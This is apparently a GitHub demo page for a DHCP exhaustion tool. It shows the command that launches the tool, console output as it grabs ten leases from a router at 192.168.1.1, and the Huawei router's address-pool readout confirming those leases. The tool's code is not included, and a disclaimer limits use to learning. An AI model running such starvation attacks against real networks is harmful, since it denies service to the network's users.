 G:\Github\Github_DHCP>python Martin_DHCPV3.0.py -i Hacked -f 10
Martin-DHCPV3.0
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
ERROR: Could not compile filter expression dhcp and dst 255.255.255.255
[+]DHCP Server Online ==> IP:192.168.1.1 MAC:54:89:98:f3:53:7c
ERROR: Could not compile filter expression dhcp and dst 255.255.255.255
[λ] From Server 192.168.1.1 > Get IP:192.168.1.19 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.18 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.17 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.16 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.15 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.14 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.13 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.12 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.11 ---[Success]
[λ] From Server 192.168.1.1 > Get IP:192.168.1.10 ---[Success]
G:\Github\Github_DHCP>
R1
<Huawei>
<Huawei>
<Huawei>
<Huawei>
<Huawei>
<Huawei>
<Huawei>display ip pool
Pool-name : GigabitEthernet0/0/0/0
Pool-No : 0
Position : Interface Status
Gateway-0 : 192.168.1.1
Mask : 255.255.255.0
VPN instance : --
IP address Statistic
Total :253
Used :11 Idle :242
Expired :242 Conflict :0